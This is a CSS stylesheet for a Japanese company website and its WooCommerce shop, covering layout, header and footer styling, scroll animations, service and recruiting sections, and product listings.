.h-20 {  height: 20vh !important;}
.h-25 {  height: 25vh !important;}
.h-50 {  height: 50vh !important;}
.h-40 {  height: 40vh !important;}
.h-75 {  height: 75vh !important;}
.h-100 {  height: 100vh !important;}
.text-left {  text-align: left !important;}
.text-right {  text-align: right !important;}
.text-center {  text-align: center !important;}
.text-white{color:#fff !important;}

.bg-white{background: #FFF}
.bg-lightgray{background:#FBFAF9;}
.bg-rosepink{background: #eddbd3}
.bg-moss{background: #d7e2d9}
.py-small{padding-top:5rem;padding-bottom:5rem;}
.py-middle{padding-top:7.5rem;padding-bottom:7.5rem;}
.py-large{padding-top:10em;padding-bottom:10rem;}

/* -----------------------------------------------------------
HEADER & FOOTER
----------------------------------------------------------- */

header{position: fixed;top: 0;width: 100%; z-index:9999; height:70px;background-color:rgba(255,255,255,0);border-bottom: 1px solid rgba(0,0,0,0);transition : all 500ms; z-index:1000}
header nav{width: 100%; height: 70px; position: relative;}
header nav a.logo{ position: absolute;top:10px; left:20px; z-index: 10;padding: 10px;display:block;height:14px; width:180px; fill:#fff;}
header nav a.logo svg{height: 14px}
header nav ul{position:absolute; top:0; right:0; padding-right: 30px; display: block;height: 70px;}
header nav ul li{display:inline-block;height:70px;margin:0 7px; }
header nav ul li a{padding:10px;line-height: 70px;transition:all 500ms;color:#FFF;}
header nav ul li a:hover{text-decoration:none; color:#FFF;}

/* 通常モード */
header.solid{background-color:rgba(255,255,255,1);border-bottom: 1px solid #eee}
header.solid nav a.logo {fill:#000;}
header.solid nav ul li a{color:#333;}
header.solid nav ul li a:hover{color:#666;}

footer{  background:#415043; color:#FFF; font-size: 0.9rem; padding-top: 90px; padding-bottom: 20px;}
footer a{color:#FFF;}
footer a:hover{color:#eee;}
footer .top{height: 100px;}
#footer_logo {fill:#FFF; margin-top: 5px; height: 24px}
footer h2.branch_name{line-height: 1; margin-bottom: 10px; font-size: 1.1rem; padding-bottom: 0}

.hover_slide { position: relative; overflow: hidden; z-index: 1; border: 1px solid #fff; color:#fff; padding: 5px 10px; margin-top: 5px; display: block; text-align: center; width:100%; max-width: 270px;}
.hover_slide:hover { cursor: pointer; color:#eee;}

footer #footer_nav dt{}
footer #footer_nav dd {margin: 0 0 20px;}
footer #footer_nav dd ul li{position: relative;}
footer #footer_nav dd ul li::before{content: "- "; width: 10px;}

footer .bottom {margin-top: 30px; text-align: right; font-size: 0.8rem;}

/* -----------------------------------------------------------
COMMON
----------------------------------------------------------- */
.line_slide_btn { position: relative; cursor: pointer; overflow: hidden; width:100%; max-width:270px; height: 45px; line-height: 45px; letter-spacing: 0.1rem; font-weight: bold;  text-align: center; margin: 0 auto; display: block; color:#2e2a28;}
.line_slide_btn.right{margin:0 0 0 auto;}
.line_slide_btn:after {content: "";position: absolute; right:20px;top:19px; display: block;width: 7px;height: 7px; border-top: solid 2px #1A3F64; border-right: solid 2px #1A3F64;-webkit-transform: rotate(45deg);transform: rotate(45deg); transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);}
.line_slide_btn:hover{background: rgba(240,240,240,.3);}

.line_slide_btn.is-invaded > * > *:before,
.line_slide_btn.is-invaded > * > *:after {transform: translate3d(0, 0, 0);} /* 上下線 */
.line_slide_btn > * > *:before,
.line_slide_btn > * > *:after { content: ""; position: absolute; left: 0; z-index: 9; height: 1px; width: 100%; background-color:#2e2a28;transition: transform 0.8s cubic-bezier(0.4, 0, 0.2, 1); }
.line_slide_btn > * > *:before { top: 0; transform: translate3d(-105%, 0, 0);}
.line_slide_btn > * > *:after { bottom: 0; transform: translate3d(105%, 0, 0);}

.line_slide_btn.is-invaded > * > * > *:before,
.line_slide_btn.is-invaded > * > * > *:after {   transform: translate3d(0, 0, 0);}/* 左右線 */
.line_slide_btn > * > * > *:before,
.line_slide_btn > * > * > *:after { content: ""; position: absolute; top: 0; z-index: 9; height: 100%; width: 1px;background-color:#2e2a28;transition: transform 0.8s cubic-bezier(0.4, 0, 0.2, 1);  }
.line_slide_btn > * > * > *:before { left: 0; transform: translate3d(0, 105%, 0);}
.line_slide_btn > * > * > *:after { right: 0; transform: translate3d(0, -105%, 0);}

/* white */
.line_slide_btn.white{color:#FFF; background: rgba(255,255,255,0.1)}
.line_slide_btn.white:hover{background:rgba(255,255,255,0.2);}
.line_slide_btn.white:after {border-top: solid 2px #FFF; border-right: solid 2px #FFF;}
.line_slide_btn.white > * > *:before,
.line_slide_btn.white > * > *:after {  background-color:rgba(255,255,255,0.5);}
.line_slide_btn.white > * > * > *:before,
.line_slide_btn.white > * > * > *:after { background-color:rgba(255,255,255,0.5); }

/* セクションテキスト　アニメーション */

.c-split-text{display:-webkit-box;display:flex;flex-wrap:wrap;justify-content: center;}
.c-split-text>span{display:block;position:relative}
.split2 .c-split-text{overflow:hidden}
.split2 .c-split-text>span{-webkit-transform:translateY(100%);transform:translateY(100%)}
.split2.left .c-split-text{justify-content: left;}

.is-invaded.split2 .c-split-text>span:nth-child(1){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .035s cubic-bezier(.08,.92,.35,1);transition:1s .035s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(2){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .07s cubic-bezier(.08,.92,.35,1);transition:1s .07s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(3){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .105s cubic-bezier(.08,.92,.35,1);transition:1s .105s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(4){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .14s cubic-bezier(.08,.92,.35,1);transition:1s .14s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(5){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .175s cubic-bezier(.08,.92,.35,1);transition:1s .175s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(6){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .21s cubic-bezier(.08,.92,.35,1);transition:1s .21s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(7){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .245s cubic-bezier(.08,.92,.35,1);transition:1s .245s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(8){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .28s cubic-bezier(.08,.92,.35,1);transition:1s .28s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(9){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .315s cubic-bezier(.08,.92,.35,1);transition:1s .315s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(10){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .35s cubic-bezier(.08,.92,.35,1);transition:1s .35s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(11){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .385s cubic-bezier(.08,.92,.35,1);transition:1s .385s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(12){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .42s cubic-bezier(.08,.92,.35,1);transition:1s .42s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(13){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .455s cubic-bezier(.08,.92,.35,1);transition:1s .455s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(14){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .49s cubic-bezier(.08,.92,.35,1);transition:1s .49s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(15){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .525s cubic-bezier(.08,.92,.35,1);transition:1s .525s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(16){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .56s cubic-bezier(.08,.92,.35,1);transition:1s .56s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(17){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .595s cubic-bezier(.08,.92,.35,1);transition:1s .595s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(18){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .63s cubic-bezier(.08,.92,.35,1);transition:1s .63s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(19){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .665s cubic-bezier(.08,.92,.35,1);transition:1s .665s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(20){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .7s cubic-bezier(.08,.92,.35,1);transition:1s .7s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(21){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .735s cubic-bezier(.08,.92,.35,1);transition:1s .735s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(22){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .77s cubic-bezier(.08,.92,.35,1);transition:1s .77s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(23){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .805s cubic-bezier(.08,.92,.35,1);transition:1s .805s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(24){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .84s cubic-bezier(.08,.92,.35,1);transition:1s .84s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(25){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .875s cubic-bezier(.08,.92,.35,1);transition:1s .875s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(26){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .91s cubic-bezier(.08,.92,.35,1);transition:1s .91s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(27){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .945s cubic-bezier(.08,.92,.35,1);transition:1s .945s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(28){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s .98s cubic-bezier(.08,.92,.35,1);transition:1s .98s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(29){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s 1.015s cubic-bezier(.08,.92,.35,1);transition:1s 1.015s cubic-bezier(.08,.92,.35,1);will-change: transform;}
.is-invaded.split2 .c-split-text>span:nth-child(30){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:1s 1.05s cubic-bezier(.08,.92,.35,1);transition:1s 1.05s cubic-bezier(.08,.92,.35,1);will-change: transform;}


.fadeInUp{
  -webkit-transform:translateY(20px);
  transform:translateY(20px);
  opacity:0
  }
.fadeInUp.is-invaded{
  -webkit-transform:translateY(0);
  transform:translateY(0);
  opacity:1;
  -webkit-transition:1s .25s cubic-bezier(.08,.92,.35,1);
  transition:1s .25s cubic-bezier(.08,.92,.35,1)
}

.fadeInDown{
  -webkit-transform:translateY(-20px);
  transform:translateY(-20px);
  opacity:0
  }
.fadeInDown.is-invaded{
  -webkit-transform:translateY(0);
  transform:translateY(0);
  opacity:1;
  -webkit-transition:1s .25s cubic-bezier(.08,.92,.35,1);
  transition:1s .25s cubic-bezier(.08,.92,.35,1)
}

.fadeInLeft{
  -webkit-transform:translateX(-20px);
  transform:translateX(-20px);
  opacity:0}
.fadeInLeft.is-invaded{
    -webkit-transform:translateY(0);
    transform:translateY(0);
    opacity:1;
    -webkit-transition:1s .25s cubic-bezier(.08,.92,.35,1);
    transition:1s .25s cubic-bezier(.08,.92,.35,1)
}

.heading_group h1{font-size: 2.4rem; letter-spacing: 0.1rem; line-height: 1; padding-bottom: 0px; position: relative; }
.heading_group h1::before{content: ""; width: 6px; height: 6px; border-radius: 3px; position: absolute; top:-20px; left:-20px; background: #2e2a28}
.heading_group h2{font-size:0.8rem; display: block;}

.heading_group.center h1, .heading_group.center h2{text-align: center;}
.heading_group.center h1::before{left:49.5%;}

.heading_group.white h1, .heading_group.white h2{color:#fff;}
.heading_group.white h1::before{background: #fff;}

.heading_group.green h1, .heading_group.green h2{color:#415043;}
.heading_group.green h1::before{background: #415043;}

.heading_group.space{margin-left: 30px;}

.pc-block-sp-inline{display: block;}


#cta{color:#2a6433; background:#d7e2d9; transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);}
#cta:hover{background:#D0DBD2;}
#cta h1{margin-bottom: 30px; font-size: 1.5rem; line-height: 1.3}
#cta figure{width:100%; max-width: 360px; margin:0 auto;}
#cta .soudan-by-tel{margin-bottom: 0; margin-top: 30px; font-size: 0.8rem;}
#cta .tel{font-size:2rem; font-weight: bold; line-height: 1}
#cta a {width:300px; position: relative;cursor: pointer; overflow: hidden; height: 45px; line-height: 44px; padding-bottom: 1px; font-weight: bold;  text-align: center; margin: 0 auto; display: block; color:#fff; background: #415043;}
#cta a:after {content: "";position: absolute; right:20px;top:20px; display: block;width: 7px;height: 7px; border-top: solid 2px #fff; border-right: solid 2px #fff;-webkit-transform: rotate(45deg);transform: rotate(45deg); transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);}
#cta a:hover{background: rgba(65,80,67,0.95);}

/* -----------------------------------------------------------
TOP
----------------------------------------------------------- */
#top_cover{width:100%; position: relative; overflow: hidden; height: 85vh}
#logo_oncover{position: absolute; width:100px; height: 100px; bottom:30px; right:50px; z-index:10}
#tagline_oncover{position: absolute; height:100%; width:50%; max-width: 600px; top:0;left:100px; z-index: 10; display: flex; align-items: center;}

#top_sec01 .body{padding-top: 24px; padding-bottom: 75px;border-top: 1px solid #4F4945; line-height: 2.1;}

ul.tile li {overflow: hidden; height:360px; width:100%; position: relative; color:#fff; display: flex; align-items: center; justify-content: center;}
ul.tile li .inner{z-index: 10;}
ul.tile li .tile_copy{text-align: center; width:100%; margin-top: 30px;}
ul.tile li .tile_copy p{font-size:1.1rem; line-height: 1.3;margin-bottom:30px;}
/* HOVER */
ul.tile li:hover .line_slide_btn{ background:rgba(255,255,255,0.1);color:#FFF;}
ul.tile li:hover .line_slide_btn:after { border-top: solid 2px #FFF; border-right: solid 2px #FFF; right:15px;}

ul.tile li .blur{position: absolute; content:""; width:100%; height: 100%; background: #415043; opacity: 0.5; top:0; left:0; z-index:2;}
ul.tile li.stylist .blur{background: #4F4945;}
ul.tile li .tile_img{width:100%; height: 100%; position: absolute;}
ul.tile li .tile_img img{position:absolute;z-index:-1;left:50%;top:50%;width: auto; height: auto; min-width: 100%; min-height: 100%; max-width: inherit; -webkit-transform:translate3d(-50%,-50%,0) scale(1.01);  transform:translate3d(-50%,-50%,0) scale(1.01); -webkit-transition:-webkit-transform 1.5s; transition:-webkit-transform 1.5s; transition:transform 1.5s;transition:transform 1.5s,-webkit-transform 1.5s;}
ul.tile li:hover .tile_img img{  -webkit-transform:translate3d(-50%,-50%,0) scale(1.1);  transform:translate3d(-50%,-50%,0) scale(1.1);  -webkit-transition:-webkit-transform 4s ease-out;  transition:-webkit-transform 4s ease-out;transition:transform 4s ease-out;transition:transform 4s ease-out,-webkit-transform 4s ease-out}


/* COLUMNS */
#article-list ul{padding-top: 90px;}
#article-list ul li{margin-bottom:50px;}
#article-list .inner .photo{width:100%; height:200px; overflow: hidden;}
#article-list .inner .photo img{position:absolute;z-index:-1;left:50%;top:50%;width: auto; height: auto; min-width: 100%; min-height: 100%; max-width: inherit; -webkit-transform:translate3d(-50%,-50%,0) scale(1.01);  transform:translate3d(-50%,-50%,0) scale(1.01); -webkit-transition:-webkit-transform 1.5s; transition:-webkit-transform 1.5s; transition:transform 1.5s;transition:transform 1.5s,-webkit-transform 1.5s;}
#article-list .inner:hover .photo img{  -webkit-transform:translate3d(-50%,-50%,0) scale(1.1);  transform:translate3d(-50%,-50%,0) scale(1.1);  -webkit-transition:-webkit-transform 2s ease-out;  transition:-webkit-transform 2s ease-out;transition:transform 2s ease-out;transition:transform 2s ease-out,-webkit-transform 2s ease-out}

#article-list .inner .info{position: relative;}
#article-list .inner .info .cat{position: absolute; background: #4f4945; color:#fff; padding: 10px 20px; top:-45px; right:10px; font-size: 0.75rem}
#article-list .inner .info .date{margin-top: 20px;}
#article-list .inner .info .title{line-height: 1.2; margin:10px 0 45px; font-size: 1rem; letter-spacing: 0.1rem}
#article-list .readmore{ position: relative; display:block; text-align: right;}
#article-list .readmore:before{content: ""; position: absolute; left: 0; bottom: -4px; width: 100%; height: 1px; background:#EEE;}
#article-list .readmore:after{content: ""; position: absolute; left: 0; bottom: -4px; width: 100%; height: 1px; background:#333; opacity:0;transform: scale(0.5, 1);	transform-origin : left;-webkit-transition:1s .25s cubic-bezier(.08,.92,.35,1); transition:1s .25s cubic-bezier(.08,.92,.35,1); }
#article-list .inner:hover .readmore:after{transform: scale(1,1);opacity:1;}

/* -----------------------------------------------------------
SECTION
----------------------------------------------------------- */
.brand-list{padding: 120px 0; background: #fbfaf9}
.brand-list ul{margin-top: 100px;}
.brand-list ul li {padding: 0 5px 10px;}
.brand-list ul li a{overflow: hidden;display: block;position: relative; width:100%; height: auto;border: 1px solid #fff; border-radius: 2px}
.brand-list ul li a::before {content:"";display: block;padding-top: 100%;}
.brand-list ul li a img{position:absolute;z-index:0;left:50%;top:50%;width: auto; height: auto; min-width: 100%; min-height: 100%; max-width: inherit; -webkit-transform:translate3d(-50%,-50%,0) scale(1.01);  transform:translate3d(-50%,-50%,0) scale(1.01); -webkit-transition:-webkit-transform 1.5s; transition:-webkit-transform 1.5s; transition:transform 1.5s;transition:transform 1.5s,-webkit-transform 1.5s;}
.brand-list ul li a:hover img{  -webkit-transform:translate3d(-50%,-50%,0) scale(1.1);  transform:translate3d(-50%,-50%,0) scale(1.1);  -webkit-transition:-webkit-transform 2s ease-out;  transition:-webkit-transform 2s ease-out;transition:transform 2s ease-out;transition:transform 2s ease-out,-webkit-transform 2s ease-out}
.brand-list ul li a:hover {border:1px solid #D7E2D9;}

.line-rental{background: #4f4945; color:#fff; display: flex;align-items:start; flex-wrap: wrap;}
.line-rental .cell-left, .line-rental .cell-right{padding:90px 30px 60px;}
.line-rental .cell-left{width:40%;}
.line-rental .cell-right{width:60%;background:url("../img/top/bg_line-rental-min.jpg") no-repeat; background-size: cover;}
.line-rental .cell-right .inner{border-top:1px solid #fff; padding-top: 30px; padding-left: 80px; background: url("../img/sec/line_icon.png")no-repeat; background-size:60px 60px; background-position: 0px 33px;}
.line-rental .cell-right .body {padding-bottom: 60px;}

#sec_recruit_cta{background: #eddbd3; color:#415043}
#sec_recruit_cta .body{padding-top: 24px; padding-bottom: 60px;border-top: 1px solid #415043; line-height: 2.1;}

#sec_list_pile ul li{ padding:30px 0; border-bottom: 1px solid #EEE; height:300px; position:relative; z-index:0;}
#sec_list_pile ul li:first-child{border-top: 1px solid #EEE;}
#sec_list_pile ul li:after{content: ""; z-index: 10;position: absolute; left: 0; bottom:-1px; width: 100%; height:1px;border-bottom: 1px solid #333; opacity:0;transform: scale(0.7, 1);	transform-origin : left;-webkit-transition:1s .25s cubic-bezier(.08,.92,.35,1); transition:1s .25s cubic-bezier(.08,.92,.35,1); z-index: -1;}
#sec_list_pile ul li:hover:after{transform: scale(1, 1); opacity: 1;}
#sec_list_pile ul li .inner{height:100%; width: 100%; position: relative; display:flex;}
#sec_list_pile ul li .thumb{ width: 480px; height: 240px; overflow: hidden;}
#sec_list_pile ul li .sum{width:70%; padding: 15px 0 0 30px}
#sec_list_pile ul li .sum .title{font-size: 1.5rem; line-height: 1.2}
#sec_list_pile ul li .sum .meta{margin-bottom: 10px; font-size: 0.8rem; color:#999}
#sec_list_pile ul li .readmore{text-align: right; position: absolute; bottom:-5px; right:10px; width: 100px;}


/* -----------------------------------------------------------
PAGES COMMON
----------------------------------------------------------- */
.pages-header{height:150px; width: 100%; position:relative; background:#415043;color:#fff; display:flex; align-items:flex-end;}
.pages-header .inner{ padding-bottom: 20px; z-index: 100;}
.pages-header h1{z-index: 1; color:white; font-size: 2.4rem;line-height: 1;letter-spacing:0.1rem; margin-left: 6px;}

#breadcrumbs{font-size: 0.65rem; padding:0; margin:10px 0 0 0;color:#ccc;z-index:1;}
#breadcrumbs a{color:#ccc; text-decoration: none; border-bottom: none;padding:8px 8px;}
#breadcrumbs a:hover{color:#aaa;}
.breadcrumb_last{color:#888; margin-left: 6px;}

.lead_body{padding: 150px 0 90px;}
.heading_vertical{position: relative; margin-left: 20px}
.heading_vertical h1{font-size: 1.75rem; letter-spacing: 0.1rem; line-height: 1; padding-bottom: 0px; color:#4f4945 }
.heading_vertical .vertical_nomble{position: absolute; transform: rotate(90deg) translateX(-145px) translateY(-10px); transform-origin:left bottom; font-size: 0.7rem;}
.heading_vertical .vertical_nomble::after{position: absolute; content:""; width: 120px; height: 1px; background:#4f4945; bottom:-5px; right:0;}

.wp-block-image img{width:100% !important; height: auto !important;}


.sipmle_h1{text-align: center; padding-bottom: 90px; line-height: 1.35;}

/* -----------------------------------------------------------
PAGES
----------------------------------------------------------- */
#about .pages-header{height:420px; background:url("../img/about/cover_about.jpg") no-repeat; background-size: cover;}
#sec_about01 .word-mission{text-align: center; color:#999;margin-bottom: 30px;}
#sec_about01 .main-copy{text-align: center; margin-bottom: 100px;}
#sec_about03{padding-top: 120px; background:url("../img/common/symbol_green.svg") no-repeat; background-size: 90px auto; background-position: center top 60px;}
#sec_about03 .word-origin{text-align: center; color:#999;margin-bottom: 75px;}
#sec_about03 .main-copy{margin-bottom: 60px;}
#sec_about04 dl.gaiyo{display: flex; flex-wrap: wrap;}
#sec_about04 dl.gaiyo dt{width:30%; padding-bottom: 20px; }
#sec_about04 dl.gaiyo dd{width:70%;padding-bottom: 20px}
#map{height:400px; width:100%;}

#sec_recruit{padding:90px 0; background: #eddbd3; color:#415043}
#sec_recruit h2{margin-bottom: 48px;}
#sec_recruit table{margin-bottom: 60px;}
#sec_recruit table tr td{ padding: 10px 15px; border-bottom: 1px solid #eee;}
#sec_recruit table tr:first-child td{border-top:1px solid #eee;}
#sec_recruit table tr td:first-child{font-weight: bold}
#sec_recruit ul li{list-style: disc; margin-left: 30px;}


#service .pages-header{height:420px;}
#service .pages-header h1{color:#415043;}
#service #breadcrumbs a{color:#415043;}
#particles-js{ position:absolute; width: 100%; height: 100%; background-color: #d7e2d9;z-index: 10}
#sec_service .body{line-height: 2.1;}

/** FOR BRAND **/
.h1_with_number{color:#415043; padding-bottom: 30px;}
.h1_with_number span{display: block; font-size: 1rem;}
.h1_with_number span::after{content:"/"; font-size:1.25rem; padding-left: 10px;}
.domain5_left{padding-right: 40px;}
.domain5_right{padding-top: 45px; overflow: hidden;}

figure.w10{width:10%;}
figure.w20{width:20%;}
figure.w30{width:30%;}
figure.w40{width:40%;}
figure.w50{width:50%;}
figure.w60{width:60%;}
figure.w70{width:70%;}
figure.w80{width:80%;}
figure.w90{width:90%;}
.caption{font-size: 0.8rem; color:#999; margin-bottom: 5px;}

#sec_forbrand02{position: relative;}
#sec_forbrand02::after{content:""; width:60px; height:30px; background: url(../img/common/tri_white.svg) no-repeat; background-size: contain; bottom:0px; left:90px; position: absolute;}
#sec_forbrand02 .d-flex .left{width:50%; padding:30px 90px 30px 30px;}
#sec_forbrand02 .d-flex .right{width:50%;}
#sec_forbrand02 figure{padding: 20px 75px 30px}

#sec_forbrand-32,#sec_forbrand-34{border-top:1px solid #E6E3E3;border-bottom:1px solid #E6E3E3;}
#sec_forbrand-33 figure,#sec_forbrand-35 figure{transform:translateX(100px);}
#sec_forbrand-32 video {width: 100%; height: auto;}

#sec_forbrand-37 h1{font-size: 1.75rem; line-height: 1.5; position: relative; z-index: 20;}
#sec_forbrand-37 h1::after{content:""; width: 240px; height: 240px; display: block; background: #D7E2D9; z-index: -1; border-radius: 120px; position: absolute; top:-90px; left:-140px; opacity: .5;}
#sec_forbrand-37 h1::before{content:""; width: 40px; height: 5px; background: #4F4945; display: block; position: absolute; left:2px; bottom:-20px;}
#sec_forbrand-37 ul li{font-size: 1.15rem; margin-bottom: 20px; padding-left: 40px;position: relative;}
#sec_forbrand-37 ul li::before{content:""; width:30px; height: 30px;display:block; background: url(../img/service/forbrand/checkbox.svg) no-repeat; background-size: contain; top:4px; left:0px; position: absolute;}

/** LINE REANTAL **/
#sec_line-rental-01{background: url(../img/service/line-rental/sec-line-rental-01.jpg) no-repeat; background-size: 270px auto; background-position: right 90px bottom 0px;}
#sec_line-rental-01 h1{position: relative;}
#sec_line-rental-01 h1::before{content: ""; width:60px; height: 60px; display: block; background: url(../img/common/icon_line.svg) no-repeat; background-size: contain; position: absolute; top:-10px; left:-75px;}

#feature li{background: #fff; position: relative; height: 360px; padding:70px 0 0 60px; color:#415043; margin-bottom: 45px;}
#feature li::before{position: absolute; content:""; width:60px; height: 60px; top:0; left:0; background: url(../img/service/line-rental/feature_triangle.svg) no-repeat;}
#feature li h2{font-size:1.5rem;line-height: 1.2; padding-bottom: 30px;}
#feature li h2 span{ display: block; font-size:1rem; padding-bottom: 10px;}

#feature01::after{content:""; width:60%; height: 100%; display: block; background: url(../img/service/line-rental/feature01.png) no-repeat; background-size: contain; position: absolute; top:0; right:0; background-position: center center}
#feature02::after{content:""; width:60%; height: 100%; display: block; background: url(../img/service/line-rental/feature02.png) no-repeat; background-size: contain; position: absolute; top:0; right:0; background-position: center top 0px}
#feature03::after{content:""; width:60%; height: 100%; display: block; background: url(../img/service/line-rental/feature03-min.png) no-repeat; background-size: contain; position: absolute; top:0; right:0; background-position: center center}
#feature04::after{content:""; width:60%; height: 100%; display: block; background: url(../img/service/line-rental/feature04-min.png) no-repeat; background-size: contain; position: absolute; top:0; right:0; background-position: center center}

#step {display: flex; flex-direction: row; position: relative; margin-top: 60px; margin-bottom: 120px;}
#step::before{content: ' '; position: absolute; top: -120px; left: 0; width: 120%; height: 120%; margin: 3% -10% 0; background: #fbfaf9; -webkit-transform-origin: left center; -ms-transform-origin: left center; transform-origin: left center; -webkit-transform: rotate(4deg); -ms-transform: rotate(4deg); transform: rotate(4deg); z-index: -1;}
#step li{width:25%; padding: 0 30px; height: 330px;}
#step01{background: url(../img/service/line-rental/step01_2.svg) no-repeat; background-size: contain; background-position: center bottom}
#step02{background: url(../img/service/line-rental/step02_2.svg) no-repeat; background-size: contain; background-position: center bottom; margin-top: 20px;}
#step03{background: url(../img/service/line-rental/step03_2.svg) no-repeat; background-size: contain; background-position: center bottom; margin-top: 40px;}
#step04{background: url(../img/service/line-rental/step04_2.svg) no-repeat; background-size: contain; background-position: center bottom; margin-top: 60px;}

#sec_line-rental-04{padding-top: 100px;}

#privacy dl dd{margin-bottom: 40px;}
#privacy dl dd ul{padding-left:20px;}
#privacy dl dd ul li{list-style-type: decimal}

/* -----------------------------------------------------------
WOOCOMMERCE
----------------------------------------------------------- */
/** BRAND **/
.img-container{ height: 40vw; min-height: 270px;}
.brand_header figure.brand_logo{transform:translateY(-90px); border: 1px solid #eeeeee; background: #fff;}
.brand_header .body{padding: 75px 45px; margin-bottom: 60px;}

ul.item_list {flex-wrap: wrap; overflow: hidden;}
ul.item_list li{width:calc(25% - 6.25px ); margin: 0 5px 5px 0;}
ul.item_list li:nth-of-type(4n){margin-right: 0;}
ul.item_list li:nth-of-type(4n+1){margin-left: 5px;}

ul.item_list li img{width:100%; height: auto;}
ul.item_list li .woocommerce-loop-product__title{display: none;}
ul.item_list li .price{display: none;}
ul.item_list li.outofstock .button,ul.item_list li .button{display: none!important;}
ul.item_list li a{position: relative; display: block; border-radius: 3px; overflow: hidden;}
ul.item_list li .stock_status{position: absolute; bottom:0; left:0; line-height: 1.35; padding: 5px 10px 6px 5px; background: rgba(0,0,0,0.3); color:#fff; font-size: 10px; width: 100%; font-weight: bold;}
.warning-no-items{border: 1px solid #986b59; border-radius: 3px; color:#986b59; text-align: center; padding: 10px;}

/** SINGLE PRODUCT **/
.single-product-wrapper{width:100%; max-width: 600px; margin: 0 auto; background: #CAC7C6}
.flexslider{position: relative;}
.flexslider .flex-control-paging{bottom:0px;}
.flexslider .flex-control-paging li a.flex-active{background: rgba(255,255,255,0.95)}
.flexslider .flex-control-paging li a{background: rgba(255,255,255,0.6)}
.product_title{line-height: 1; margin-bottom: 0px; margin-top: 10px; text-align: left;}
.brand_name{color:#9F9A96; margin-bottom: 30px;}
.product_description{margin-bottom: 30px;}
.stockinfo-addtocart .stock_status{margin-bottom: 5px; font-weight: bold;}
.stockinfo-addtocart .stock_status .instock{color:#415043}
.stock.out-of-stock{display: none;}
